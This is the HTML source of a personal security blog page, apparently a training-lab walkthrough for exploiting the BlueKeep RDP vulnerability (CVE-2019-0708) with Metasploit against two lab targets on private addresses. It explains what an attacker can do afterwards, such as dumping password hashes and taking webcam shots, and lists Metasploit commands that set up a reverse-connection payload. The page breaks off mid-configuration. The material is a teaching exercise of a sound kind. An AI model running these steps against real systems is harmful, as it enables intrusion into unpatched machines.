




<file: blogs/VULNERABILITY_ASSESSMENT.html>
<!DOCTYPE html>
    <html lang="en">
      <head>
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <link
          rel="stylesheet"
          href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css"
        />
        <meta name="generator" content="CherryTree">
        <!-- <link rel="stylesheet" href="../css/styles3.css" type="text/css" /> -->
        <link rel="stylesheet" href="../css/vulnerability.styles.css">
        <link rel="stylesheet" href="../css/main.css" />
        <script src="../static/js/script3.js"></script>
        <title>VULNERABILITY ASSESSMENT</title>
      </head>
      <body>
        <header id="navbar">
          <nav>
            <div id="brand">
              <img id="logo"  src="../static/images/mwas.jpeg" alt="" />
              <h1 id="my-name">5H311R4D!!</h1>
            </div>
            <ul id="nav-items">
              <li class="nav-link"><a href="../index.html"> Home</a></li>
              <li class="nav-link"><a href="../about.html"> About</a></li>
              <li class="nav-link"><a href="../contact.html"> Contact</a></li>
              <li class="nav-link" id="social-icon">
                <a href="https://github.com/shellradi" target="_blank">
                  <i class="fa fa-github"></i
                ></a>
                <a href="https://twitter.com/5H311R4Di" target="_blank">
                  <i class="fa fa-twitter"></i
                ></a>
                <a
                  href="https://www.linkedin.com/in/meshack-mwala-621603153/"
                  target="_blank"
                >
                  <i class="fa fa-linkedin"></i
                ></a>
              </li>
            </ul>
          </nav>
        </header>
        <section>
          <div class='page'><h1 class='title' style="margin-top: 12px;">## VULNERABILITY ASSESSMENT ##</h1><br/><br /><br /><h1>SUMMARY</h1><span style="indent:2;"><br /><br /><br /></span><em><span style="indent:2;">I happened to be a trainer @isaca kenya chapter for inter-varsity bootcamp <br />alongside @emilymuraguli a security reseacher from GT bank kenya on <br />vulnerability scanning and exploitation labs hosted by @cyberranges platform.<br />This is a walkthrough on exploiting bluekeep windows vulnerability with<br />metasploits meterpreter payload on cyber ranges.<br /> <br /> </span></em><span style="indent:2;"><br /> <br /> </span><a href=""><img src="../static/images/1-1.png" style="border-radius: 12px; margin: auto;"  alt="../static/images/1-1.png" /></a><br /><br /><br /> BlueKeep (CVE-2019-0708) exists within the Remote Desktop Protocol (RDP)<br /> used by the Microsoft Windows OSs listed below<br /><br />   •  Windows 2000VULNERABILITY<br />   •  Windows Vista<br />   •  Windows XP<br />   •  Windows 7<br />   •  Windows Server 2003<br />   •  Windows Server 2003 R2<br />   •  Windows Server 2008<br />   •  Windows Server 2008 R2<br /><br /> RDP protocal - is basically an online computer (physical computer) located in any<br />                       location in the world that you can access it with remote desktop<br />                       connection software.<br /><br /> meterpreter- advanced payload in metasploit than can perform a spefic function.<br />                      Its dynamic in nature so it can be scripted on the fly.<br />                      Its incredibly steathy since it lives in the memory of the target<br />                      and its extremely hard to detect or trace using forensic tools.<br /><br /><br /> An attacker can exploit this vulnerability to perform remote code execution<br />  on an unprotected system.<br /> An attacker can send specially crafted packets to one of these operating <br /> systems that has RDP enabled.<br /> After successfully sending the packets, the attacker would have the ability <br /> to perform a number of actions: <br />     <br />    • establishing an encrypted communication between your system and the<br />      target<br />      <br />      • Dump password hashes from the target system <br />       <br />      • Search for files on the target system <br />      <br />      •  upload files <br />      <br />      • take webcam  shots.<br />      <br />      <br /> This exploit, which requires no user interaction, must occur before authentication<br />         to be successful.<br /><br /> BlueKeep is considered “wormable” because malware exploiting this vulnerability on <br /> a system could propagate to other vulnerable systems; thus, a BlueKeep exploit<br /> would be capable of rapidly spreading in a fashion similar to the WannaCry malware<br /> attacks of 2017.<br /><br /><br />So lets exploit Bluekeep with metasploit  to get shell and find a flags on the<br />targets below.<br /><span style="background-color:#1e90ff;">(Flag format is flag{}, you&#39;ll know it when you see it ).</span><br /><br /><br /><h2> Targets</h2><br /> <br />   1.Windows server 2008 -(remoteserver) 192.168.125.100<br />                       target 1<br />   <br />   2.Wndows7 - (RemoteClient) 192.168.125.105<br />                        target 2<br />   <br />   <br />   <a href=""><img src="../static/images/1-2.png" alt="../static/images/1-2.png" /></a><br /><br /><br /><br /><h3>Objectives</h3><br /><br />  1 Launch services and open web shell or SSH into attacker machine <br />     with open vpn. I will use web shell for this case.<br />     <br />     <br />     <a href=""><img src="../static/images/1-3.png" alt="../static/images/1-3.png" /></a><br />     <br />     <br />     <br />   <br /><br />  2.Exploit BlueKeep vulnerability using metasploit to gain admin access on the two systems.<br />   <br /><br />   <strong><span style="text-decoration:underline;">Windows Server 2008</span></strong>:<br /><br />  Fire metasploit<br />  <br />  <div class="codebox"><div class="codebox">msfconsole</div></div><br />  <br />  this command launches metasploit:<br />  <br />  <a href=""><img src="../static/images/1-4.png" alt="../static/images/1-4.png" /></a><br />  <br />  <br />  <div class="codebox"><div class="codebox">search&nbsp;bluekeep</div></div><br />  <br />  this command returns two exploits <br />  <br />  <a href=""><img src="../static/images/1-5.png" alt="../static/images/1-5.png" /></a><br />  <br />  <br />  the command below uses the second exploit<br />  <br />  <div class="codebox"><div class="codebox">use&nbsp;exploit<span style="color:#ff9d00;font-weight:700">/</span>windows<span style="color:#ff9d00;font-weight:700">/</span>rdp<span style="color:#ff9d00;font-weight:700">/</span>cve_2019_0708_bluekeep_rce</div></div><br />  <br />  <a href=""><img src="../static/images/1-6.png" alt="../static/images/1-6.png" /></a><br />  <br />  the exploit is activated as seen in the red color<br />  <br />  <div class="codebox"><div class="codebox"><span style="color:#ff9d00;font-weight:700">info</span></div></div><br />  <br />the command above gives more information about the exploit we selected<br /><br /><br /><br /><br /><div class="codebox"><div class="codebox"><span style="color:#ff9d00;font-weight:700">set</span>&nbsp;RHOSTS&nbsp;192.168.125.100<br /><span style="color:#ff9d00;font-weight:700">set</span>&nbsp;LHOSTS&nbsp;192.168.125.110<br /><span style="color:#ff9d00;font-weight:700">set</span>&nbsp;LPORT&nbsp;4444<br /><span style="color:#ff9d00;font-weight:700">set</span>&nbsp;RPORT&nbsp;3389<br 